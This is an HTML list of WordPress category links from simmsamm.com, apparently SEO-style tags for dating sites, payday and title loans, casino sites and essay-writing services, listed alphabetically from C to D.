	<li class="cat-item cat-item-3492"><a href="https://simmsamm.com/category/caribbean-cupid-visitors/">Caribbean Cupid visitors</a>
</li>
	<li class="cat-item cat-item-8030"><a href="https://simmsamm.com/category/caribbeancupid-adult-dating-2/">caribbeancupid adult dating</a>
</li>
	<li class="cat-item cat-item-7507"><a href="https://simmsamm.com/category/carmel-review-2/">carmel review</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://simmsamm.com/category/carolinapaydayloans-org-payday-loans-2/">carolinapaydayloans.org payday loans</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://simmsamm.com/category/carolinapaydayloans-org-payday-loans-online-no-2/">carolinapaydayloans.org payday loans online no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://simmsamm.com/category/carrollton-review-2/">carrollton review</a>
</li>
	<li class="cat-item cat-item-7523"><a href="https://simmsamm.com/category/cary-reviews-2/">cary reviews</a>
</li>
	<li class="cat-item cat-item-8046"><a href="https://simmsamm.com/category/cash-advance-or-payday-loans-2/">cash advance or payday loans</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://simmsamm.com/category/cash-advance-title-loans-2/">cash advance title loans</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://simmsamm.com/category/cash-america-payday-loan-2/">cash america payday loan</a>
</li>
	<li class="cat-item cat-item-8214"><a href="https://simmsamm.com/category/cash-america-payday-loans-online/">cash america payday loans online</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://simmsamm.com/category/cash-america-title-loan-2/">cash america title loan</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://simmsamm.com/category/cash-and-title-loans/">cash and title loans</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://simmsamm.com/category/cash-direct-express-payday-loans-2/">cash direct express payday loans</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://simmsamm.com/category/cash-for-title-loans/">cash for title loans</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://simmsamm.com/category/cash-installment-loans/">cash installment loans</a>
</li>
	<li class="cat-item cat-item-8020"><a href="https://simmsamm.com/category/cash-net-payday-loan-2/">cash net payday loan</a>
</li>
	<li class="cat-item cat-item-7681"><a href="https://simmsamm.com/category/cash-one-payday-loans-2/">cash one payday loans</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://simmsamm.com/category/cash-payday-loans-2/">cash payday loans</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://simmsamm.com/category/cash-payday-loans-near-me-2/">cash payday loans near me</a>
</li>
	<li class="cat-item cat-item-8085"><a href="https://simmsamm.com/category/cash-to-you-payday-loans/">cash to you payday loans</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://simmsamm.com/category/cashwell-installment-loans/">cashwell installment loans</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://simmsamm.com/category/casino-games-canada/">casino games canada</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://simmsamm.com/category/casino-online-canada/">casino online canada</a>
</li>
	<li class="cat-item cat-item-7506"><a href="https://simmsamm.com/category/casual-sites-for-free-2/">Casual sites for free</a>
</li>
	<li class="cat-item cat-item-8479"><a href="https://simmsamm.com/category/casualdates-de-adult-dating/">CasualDates de adult dating</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://simmsamm.com/category/casualdates-visitors/">CasualDates visitors</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://simmsamm.com/category/catholic-singles-dating-recontre/">Catholic Singles dating recontre</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://simmsamm.com/category/catholic-singles-promo-kod-2/">Catholic Singles promo kod</a>
</li>
	<li class="cat-item cat-item-8537"><a href="https://simmsamm.com/category/catholic-singles-reviews-2/">Catholic Singles reviews</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://simmsamm.com/category/catholic-singles-visitors-2/">Catholic Singles visitors</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://simmsamm.com/category/catholicmatch-reviews-2/">catholicmatch reviews</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://simmsamm.com/category/catholicmatch-stato-online/">catholicmatch stato online</a>
</li>
	<li class="cat-item cat-item-8163"><a href="https://simmsamm.com/category/catholicsingles-review/">catholicsingles review</a>
</li>
	<li class="cat-item cat-item-8307"><a href="https://simmsamm.com/category/catholicsingles-com-vs-catholicmatch-com-username/">catholicsingles-com-vs-catholicmatch-com username</a>
</li>
	<li class="cat-item cat-item-7715"><a href="https://simmsamm.com/category/cdates-org-anmeldung-2/">cdates.org Anmeldung</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://simmsamm.com/category/cdates-org-werbe-code-2/">cdates.org Werbe-Code</a>
</li>
	<li class="cat-item cat-item-7528"><a href="https://simmsamm.com/category/cedar-rapids-reviews-2/">cedar-rapids reviews</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://simmsamm.com/category/centennial-reviews-2/">centennial reviews</a>
</li>
	<li class="cat-item cat-item-7986"><a href="https://simmsamm.com/category/chappy-guida-2/">Chappy guida</a>
</li>
	<li class="cat-item cat-item-7544"><a href="https://simmsamm.com/category/charleston-reviews-2/">charleston reviews</a>
</li>
	<li class="cat-item cat-item-8238"><a href="https://simmsamm.com/category/charmdate-online-dating-2/">CharmDate online dating</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://simmsamm.com/category/charmdate-review-2/">charmdate review</a>
</li>
	<li class="cat-item cat-item-8407"><a href="https://simmsamm.com/category/charmdate-revoir-2/">charmdate revoir</a>
</li>
	<li class="cat-item cat-item-7579"><a href="https://simmsamm.com/category/chat-avenue-best-dating-apps-for-men-2/">chat avenue best dating apps for men</a>
</li>
	<li class="cat-item cat-item-8141"><a href="https://simmsamm.com/category/chat-avenue-match-dating-site-2/">Chat Avenue match dating site</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://simmsamm.com/category/chat-avenue-online-dating-2/">chat avenue online dating</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://simmsamm.com/category/chat-avenue-review/">chat avenue review</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://simmsamm.com/category/chat-hour-meezingen/">Chat Hour meezingen</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://simmsamm.com/category/chat-zozo-adult-dating-2/">Chat Zozo adult dating</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://simmsamm.com/category/chat-zozo-review-2/">Chat Zozo review</a>
</li>
	<li class="cat-item cat-item-8291"><a href="https://simmsamm.com/category/chatango-adult-dating-2/">Chatango adult dating</a>
</li>
	<li class="cat-item cat-item-8474"><a href="https://simmsamm.com/category/chatango-iniciar-sesion-2/">Chatango iniciar sesion</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://simmsamm.com/category/chatango-visitors-2/">Chatango visitors</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://simmsamm.com/category/chatfriends-iniciar-sesion-2/">ChatFriends iniciar sesion</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://simmsamm.com/category/chatfriends-review-2/">chatfriends review</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://simmsamm.com/category/chatib-reviews/">chatib reviews</a>
</li>
	<li class="cat-item cat-item-8306"><a href="https://simmsamm.com/category/chatiw-adult-dating-2/">Chatiw adult dating</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://simmsamm.com/category/chatiw-best-dating-apps-for-men-2/">chatiw best dating apps for men</a>
</li>
	<li class="cat-item cat-item-8312"><a href="https://simmsamm.com/category/chatiw-online-dating-2/">Chatiw online dating</a>
</li>
	<li class="cat-item cat-item-7253"><a href="https://simmsamm.com/category/chatiw-stato-online/">chatiw stato online</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://simmsamm.com/category/chatiw-visitors/">chatiw visitors</a>
</li>
	<li class="cat-item cat-item-7898"><a href="https://simmsamm.com/category/chatki-dating-recontre/">Chatki dating recontre</a>
</li>
	<li class="cat-item cat-item-8519"><a href="https://simmsamm.com/category/chatki-de-kosten/">chatki de kosten</a>
</li>
	<li class="cat-item cat-item-8323"><a href="https://simmsamm.com/category/chatki-online-dating-2/">Chatki online dating</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://simmsamm.com/category/chatki-visitors/">Chatki visitors</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://simmsamm.com/category/chatrandom-adult-dating-2/">chatrandom adult dating</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://simmsamm.com/category/chatroulette-review/">chatroulette review</a>
</li>
	<li class="cat-item cat-item-8527"><a href="https://simmsamm.com/category/chatroulette-visitors/">Chatroulette visitors</a>
</li>
	<li class="cat-item cat-item-8564"><a href="https://simmsamm.com/category/chatroulette-vs-omegle-price-compared-2/">chatroulette vs omegle price compared</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://simmsamm.com/category/chatroulette-vs-omegle-user-base-compared-2/">chatroulette vs omegle user base compared</a>
</li>
	<li class="cat-item cat-item-7145"><a href="https://simmsamm.com/category/chatspin-chanter-2/">chatspin chanter</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://simmsamm.com/category/chatspin-visitors-2/">Chatspin visitors</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://simmsamm.com/category/chatstep-review/">chatstep review</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://simmsamm.com/category/chattanooga-reviews-2/">chattanooga reviews</a>
</li>
	<li class="cat-item cat-item-8208"><a href="https://simmsamm.com/category/cheap-essay-writing/">cheap essay writing</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://simmsamm.com/category/cheap-payday-loans-2/">cheap payday loans</a>
</li>
	<li class="cat-item cat-item-8328"><a href="https://simmsamm.com/category/cheap-research-paper-writing-service/">cheap research paper writing service</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://simmsamm.com/category/chechen-dating-review-2/">chechen-dating review</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://simmsamm.com/category/check-into-cash-title-loans-2/">check into cash title loans</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://simmsamm.com/category/check-n-go-title-loans-2/">check n go title loans</a>
</li>
	<li class="cat-item cat-item-8510"><a href="https://simmsamm.com/category/cheekylovers-iniciar-sesion-2/">Cheekylovers iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7958"><a href="https://simmsamm.com/category/cheekylovers-meezingen/">Cheekylovers meezingen</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://simmsamm.com/category/cheekylovers-reviews/">cheekylovers reviews</a>
</li>
	<li class="cat-item cat-item-7276"><a href="https://simmsamm.com/category/cheekylovers-stato-online/">cheekylovers stato online</a>
</li>
	<li class="cat-item cat-item-8349"><a href="https://simmsamm.com/category/chemistry-adult-dating-2/">Chemistry adult dating</a>
</li>
	<li class="cat-item cat-item-8017"><a href="https://simmsamm.com/category/chemistry-guida-2/">Chemistry guida</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://simmsamm.com/category/chesapeake-escort-2/">chesapeake escort</a>
</li>
	<li class="cat-item cat-item-7572"><a href="https://simmsamm.com/category/chicago-review-2/">chicago review</a>
</li>
	<li class="cat-item cat-item-7318"><a href="https://simmsamm.com/category/chicago-personals-review-2/">chicago-personals review</a>
</li>
	<li class="cat-item cat-item-7320"><a href="https://simmsamm.com/category/chicago-women-dating-review-2/">chicago-women-dating review</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://simmsamm.com/category/chinalovecupid-review/">chinalovecupid review</a>
</li>
	<li class="cat-item cat-item-8300"><a href="https://simmsamm.com/category/christ-sucht-christs-de-app-2/">christ-sucht-christs.de app</a>
</li>
	<li class="cat-item cat-item-8293"><a href="https://simmsamm.com/category/christ-sucht-christs-de-handy-mobiltelefon-2/">christ-sucht-christs.de Handy, Mobiltelefon</a>
</li>
	<li class="cat-item cat-item-8314"><a href="https://simmsamm.com/category/christ-sucht-christs-de-reddit-2/">christ-sucht-christs.de reddit</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://simmsamm.com/category/christian-best-dating-sites-2/">Christian best dating sites</a>
</li>
	<li class="cat-item cat-item-8358"><a href="https://simmsamm.com/category/christian-cupid-adult-dating-2/">Christian Cupid adult dating</a>
</li>
	<li class="cat-item cat-item-8364"><a href="https://simmsamm.com/category/christian-cupid-online-dating-2/">Christian Cupid online dating</a>
</li>
	<li class="cat-item cat-item-8426"><a href="https://simmsamm.com/category/christianconnection-site-de-rencontre-2/">christianconnection site de rencontre</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://simmsamm.com/category/christianconnection-visitors/">christianconnection visitors</a>
</li>
	<li class="cat-item cat-item-8192"><a href="https://simmsamm.com/category/christiancupid-review/">christiancupid review</a>
</li>
	<li class="cat-item cat-item-7313"><a href="https://simmsamm.com/category/christiandatingforfree-stato-online/">christiandatingforfree stato online</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://simmsamm.com/category/christianmingle-promo-kod-2/">Christianmingle promo kod</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://simmsamm.com/category/chula-vista-reviews-2/">chula-vista reviews</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://simmsamm.com/category/citas-japonesas-fechado-2/">Citas Japonesas Fechado</a>
</li>
	<li class="cat-item cat-item-7097"><a href="https://simmsamm.com/category/citas-coreanas-visitors-2/">citas-coreanas visitors</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://simmsamm.com/category/citas-crossdresser-visitors-2/">citas-crossdresser visitors</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://simmsamm.com/category/citas-de-fitness-visitors-2/">citas-de-fitness visitors</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://simmsamm.com/category/citas-hindu-visitors-2/">citas-hindu visitors</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://simmsamm.com/category/citas-monoparentales-visitors-2/">citas-monoparentales visitors</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://simmsamm.com/category/citizens-one-personal-loans/">citizens one personal loans</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://simmsamm.com/category/classic-car-title-loans-2/">classic car title loans</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://simmsamm.com/category/closest-pawn-shop-near-me-2/">closest pawn shop near me</a>
</li>
	<li class="cat-item cat-item-8532"><a href="https://simmsamm.com/category/clover-dating-iniciar-sesion-2/">clover dating iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://simmsamm.com/category/clover-review/">clover review</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://simmsamm.com/category/clover-visitors/">clover visitors</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://simmsamm.com/category/clubluk-official-website-2/">ClubLuk official website</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://simmsamm.com/category/cofee-meet-bagel-visitors/">cofee meet bagel visitors</a>
</li>
	<li class="cat-item cat-item-7924"><a href="https://simmsamm.com/category/colarspace-reviews/">colarspace reviews</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://simmsamm.com/category/college-essay-writer/">college essay writer</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://simmsamm.com/category/college-chat-rooms-review-2/">college-chat-rooms review</a>
</li>
	<li class="cat-item cat-item-8552"><a href="https://simmsamm.com/category/colombiancupid-iniciar-sesion-2/">ColombianCupid iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7337"><a href="https://simmsamm.com/category/colombiancupid-stato-online/">colombiancupid stato online</a>
</li>
	<li class="cat-item cat-item-7136"><a href="https://simmsamm.com/category/colombiancupid-visitors-2/">ColombianCupid visitors</a>
</li>
	<li class="cat-item cat-item-8399"><a href="https://simmsamm.com/category/columbus-review-2/">columbus review</a>
</li>
	<li class="cat-item cat-item-8412"><a href="https://simmsamm.com/category/columbus-1-reviews-2/">columbus-1 reviews</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://simmsamm.com/category/compare-payday-loan-2/">compare payday loan</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://simmsamm.com/category/compare-payday-loans/">compare payday loans</a>
</li>
	<li class="cat-item cat-item-7341"><a href="https://simmsamm.com/category/compatible-partners-stato-online/">compatible partners stato online</a>
</li>
	<li class="cat-item cat-item-8037"><a href="https://simmsamm.com/category/completely-online-payday-loans/">completely online payday loans</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://simmsamm.com/category/completely-online-title-loans-2/">completely online title loans</a>
</li>
	<li class="cat-item cat-item-8451"><a href="https://simmsamm.com/category/connecticut-payday-loans-2/">Connecticut payday loans</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://simmsamm.com/category/connection-singles-nombre-de-usuario-2/">connection singles nombre de usuario</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://simmsamm.com/category/connexion-official-website-2/">Connexion official website</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://simmsamm.com/category/conservative-dating-review-2/">conservative-dating review</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://simmsamm.com/category/coral-springs-review-2/">coral-springs review</a>
</li>
	<li class="cat-item cat-item-8455"><a href="https://simmsamm.com/category/corpus-christi-reviews-2/">corpus-christi reviews</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://simmsamm.com/category/corpus-christi-dating-review-2/">corpus-christi-dating review</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://simmsamm.com/category/cougar-life-dating-recontre/">Cougar Life dating recontre</a>
</li>
	<li class="cat-item cat-item-7424"><a href="https://simmsamm.com/category/cougar-chat-rooms-review-2/">cougar-chat-rooms review</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://simmsamm.com/category/country-dating-voglio-le-recensioni-del-sito-2/">Country Dating voglio le recensioni del sito</a>
</li>
	<li class="cat-item cat-item-7721"><a href="https://simmsamm.com/category/country-sites-for-free-2/">Country sites for free</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://simmsamm.com/category/couples-hookup-apps-review-2/">Couples Hookup Apps review</a>
</li>
	<li class="cat-item cat-item-8165"><a href="https://simmsamm.com/category/couples-seeking-men-link-2/">couples seeking men link</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://simmsamm.com/category/couples-seeking-men-sites-user-reviews-2/">couples seeking men sites user reviews</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://simmsamm.com/category/craiglist-hookup-review/">Craiglist Hookup review</a>
</li>
	<li class="cat-item cat-item-8405"><a href="https://simmsamm.com/category/craigslist-hookup-review-2/">craigslist hookup review</a>
</li>
	<li class="cat-item cat-item-7733"><a href="https://simmsamm.com/category/crossdresser-dating-site-free-2/">Crossdresser dating site free</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://simmsamm.com/category/crossdresser-dating-site-official-website-2/">Crossdresser Dating Site official website</a>
</li>
	<li class="cat-item cat-item-7928"><a href="https://simmsamm.com/category/crossdresser-reviews/">crossdresser reviews</a>
</li>
	<li class="cat-item cat-item-7737"><a href="https://simmsamm.com/category/crossdresser-sites-for-free-2/">Crossdresser sites for free</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://simmsamm.com/category/cuban-dating-review-2/">cuban-dating review</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://simmsamm.com/category/cuddli-review-2/">cuddli review</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://simmsamm.com/category/cuddli-reviews/">cuddli reviews</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://simmsamm.com/category/cupid-chanter-2/">cupid chanter</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://simmsamm.com/category/cupid-dating-recontre/">Cupid dating recontre</a>
</li>
	<li class="cat-item cat-item-7382"><a href="https://simmsamm.com/category/cupid-nombre-de-usuario-2/">cupid nombre de usuario</a>
</li>
	<li class="cat-item cat-item-7654"><a href="https://simmsamm.com/category/cupid-review-2/">cupid review</a>
</li>
	<li class="cat-item cat-item-8408"><a href="https://simmsamm.com/category/curves-connect-online-dating-2/">curves connect online dating</a>
</li>
	<li class="cat-item cat-item-7688"><a href="https://simmsamm.com/category/curves-connect-reviews-2/">curves connect reviews</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://simmsamm.com/category/curves-connect-stato-online/">curves connect stato online</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://simmsamm.com/category/custom-research-paper-writing-services/">custom research paper writing services</a>
</li>
	<li class="cat-item cat-item-5973"><a href="https://simmsamm.com/category/cybermen-review/">cybermen review</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://simmsamm.com/category/cybermen-reviews-2/">Cybermen reviews</a>
</li>
	<li class="cat-item cat-item-8551"><a href="https://simmsamm.com/category/cybermen-visitors/">Cybermen visitors</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://simmsamm.com/category/czech-chat-room-review-2/">czech-chat-room review</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://simmsamm.com/category/dabble-stato-online/">dabble stato online</a>
</li>
	<li class="cat-item cat-item-7922"><a href="https://simmsamm.com/category/daf-dating-recontre/">Daf dating recontre</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://simmsamm.com/category/daf-meezingen/">daf meezingen</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://simmsamm.com/category/dallas-dating-review-2/">dallas-dating review</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://simmsamm.com/category/dallas-personals-review-2/">dallas-personals review</a>
</li>
	<li class="cat-item cat-item-8480"><a href="https://simmsamm.com/category/daly-city-reviews-2/">daly-city reviews</a>
</li>
	<li class="cat-item cat-item-7925"><a href="https://simmsamm.com/category/date-me-dating-recontre/">Date Me dating recontre</a>
</li>
	<li class="cat-item cat-item-7745"><a href="https://simmsamm.com/category/date-me-promo-kod-2/">Date Me promo kod</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://simmsamm.com/category/date-me-review-2/">date me review</a>
</li>
	<li class="cat-item cat-item-7110"><a href="https://simmsamm.com/category/date-me-reviews-2/">date me reviews</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://simmsamm.com/category/date-sincerely-official-website-2/">Date Sincerely official website</a>
</li>
	<li class="cat-item cat-item-8425"><a href="https://simmsamm.com/category/datehookup-adult-dating-2/">DateHookUp adult dating</a>
</li>
	<li class="cat-item cat-item-7759"><a href="https://simmsamm.com/category/datehookup-review-2/">Datehookup review</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://simmsamm.com/category/datehookup-reviews-2/">Datehookup reviews</a>
</li>
	<li class="cat-item cat-item-8080"><a href="https://simmsamm.com/category/datehookup-visitors-2/">Datehookup visitors</a>
</li>
	<li class="cat-item cat-item-8439"><a href="https://simmsamm.com/category/dateme-online-dating-2/">DateMe online dating</a>
</li>
	<li class="cat-item cat-item-8454"><a href="https://simmsamm.com/category/datemyage-adult-dating-2/">DateMyAge adult dating</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://simmsamm.com/category/datemyage-meezingen/">DateMyAge meezingen</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://simmsamm.com/category/datemyage-visitors/">DateMyAge visitors</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://simmsamm.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://simmsamm.com/category/dating-apps/">dating apps</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://simmsamm.com/category/dating-apps-dating-site-free-2/">Dating Apps dating site free</a>
</li>
	<li class="cat-item cat-item-8570"><a href="https://simmsamm.com/category/dating-apps-wil-site-2/">Dating apps wil site</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://simmsamm.com/category/dating-begins-at-60-official-website-2/">Dating Begins At 60 official website</a>
</li>
	<li class="cat-item cat-item-7220"><a href="https://simmsamm.com/category/dating-by-age-service-2/">Dating by age service</a>
</li>
	<li class="cat-item cat-item-7358"><a href="https://simmsamm.com/category/dating-for-seniors-official-website-2/">dating for seniors official website</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://simmsamm.com/category/dating-for-seniors-review-2/">Dating For Seniors review</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://simmsamm.com/category/dating-for-seniors-visitors-2/">Dating For Seniors visitors</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://simmsamm.com/category/dating-in-your-30s-apps-2/">Dating In Your 30s apps</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://simmsamm.com/category/dating-in-your-30s-review/">Dating In Your 30s review</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://simmsamm.com/category/dating-in-your-40s-service-2/">Dating In Your 40s service</a>
</li>
	<li class="cat-item cat-item-7343"><a href="https://simmsamm.com/category/dating-over-60-apps-2/">Dating Over 60 apps</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://simmsamm.com/category/dating-site-2/">dating site</a>
</li>
	<li class="cat-item cat-item-7807"><a href="https://simmsamm.com/category/dating-sites-sites-for-free-2/">dating sites sites for free</a>
</li>
	<li class="cat-item cat-item-7693"><a href="https://simmsamm.com/category/dating-sites-veux-des-avis-2/">Dating Sites veux des avis</a>
</li>
	<li class="cat-item cat-item-7694"><a href="https://simmsamm.com/category/dating-sites-voglio-le-recensioni-del-sito-2/">Dating Sites voglio le recensioni del sito</a>
</li>
	<li class="cat-item cat-item-8203"><a href="https://simmsamm.com/category/dating-com-inceleme-visitors-2/">dating-com-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://simmsamm.com/category/dating-com-reviews-2/">Dating.com reviews</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://simmsamm.com/category/dating-com-visitors-2/">Dating.com visitors</a>
</li>
	<li class="cat-item cat-item-8477"><a href="https://simmsamm.com/category/dating4disabled-adult-dating-2/">dating4disabled adult dating</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://simmsamm.com/category/dating4disabled-chanter-2/">dating4disabled chanter</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://simmsamm.com/category/dating4disabled-dating-recontre/">Dating4disabled dating recontre</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://simmsamm.com/category/dating4disabled-review-2/">Dating4disabled review</a>
</li>
	<li class="cat-item cat-item-7370"><a href="https://simmsamm.com/category/dating4disabled-com-official-website-2/">Dating4Disabled.com official website</a>
</li>
	<li class="cat-item cat-item-7972"><a href="https://simmsamm.com/category/datingavis-fr-avis-site-de-recontre-2/">Datingavis.fr avis site de recontre</a>
</li>
	<li class="cat-item cat-item-8171"><a href="https://simmsamm.com/category/datingopiniones-es-apps-para-ligar-2/">Datingopiniones.es apps para ligar</a>
</li>
	<li class="cat-item cat-item-8540"><a href="https://simmsamm.com/category/datingranking-coupons-2/">datingranking coupons</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://simmsamm.com/category/datingranking-dating-2/">datingranking dating</a>
</li>
	<li class="cat-item cat-item-8377"><a href="https://simmsamm.com/category/datingranking-hookup-2/">datingranking hookup</a>
</li>
	<li class="cat-item cat-item-8251"><a href="https://simmsamm.com/category/datingranking-mobile-site-2/">datingranking mobile site</a>
</li>
	<li class="cat-item cat-item-8495"><a href="https://simmsamm.com/category/datingranking-online-2/">datingranking online</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://simmsamm.com/category/datingranking-phone-number-2/">datingranking phone number</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://simmsamm.com/category/datingranking-promo-code-2/">datingranking promo code</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://simmsamm.com/category/datingranking-quizzes-2/">datingranking quizzes</a>
</li>
	<li class="cat-item cat-item-8422"><a href="https://simmsamm.com/category/datingranking-tips-2/">datingranking tips</a>
</li>
	<li class="cat-item cat-item-8492"><a href="https://simmsamm.com/category/davenport-reviews-2/">davenport reviews</a>
</li>
	<li class="cat-item cat-item-8508"><a href="https://simmsamm.com/category/dayton-review-2/">dayton review</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://simmsamm.com/category/definition-installment-loans/">definition installment loans</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://simmsamm.com/category/delaware-payday-loans/">Delaware payday loans</a>
</li>
	<li class="cat-item cat-item-7510"><a href="https://simmsamm.com/category/delaware-review-2/">delaware review</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://simmsamm.com/category/democraticpeoplemeet-official-website-2/">DemocraticPeopleMeet official website</a>
</li>
	<li class="cat-item cat-item-7513"><a href="https://simmsamm.com/category/dentist-dating-review-2/">dentist-dating review</a>
</li>
	<li class="cat-item cat-item-7412"><a href="https://simmsamm.com/category/dil-mil-official-website-2/">Dil Mil official website</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://simmsamm.com/category/dil-mill-iniciar-sesion-2/">dil mill iniciar sesion</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://simmsamm.com/category/direct-lenders-for-installment-loans/">Direct Lenders For Installment Loans</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://simmsamm.com/category/direct-lenders-installment-loans-2/">direct lenders installment loans</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://simmsamm.com/category/direct-lending-payday-loans/">direct lending payday loans</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://simmsamm.com/category/direct-payday-loans-2/">direct payday loans</a>
</li>
	<li class="cat-item cat-item-7821"><a href="https://simmsamm.com/category/disabled-dating-site-free-2/">Disabled dating site free</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://simmsamm.com/category/disco-official-website-2/">Disco official website</a>
</li>
	<li class="cat-item cat-item-7834"><a href="https://simmsamm.com/category/divorced-dating-site-free-2/">Divorced dating site free</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://simmsamm.com/category/dog-dating-site-free-2/">Dog dating site free</a>
</li>
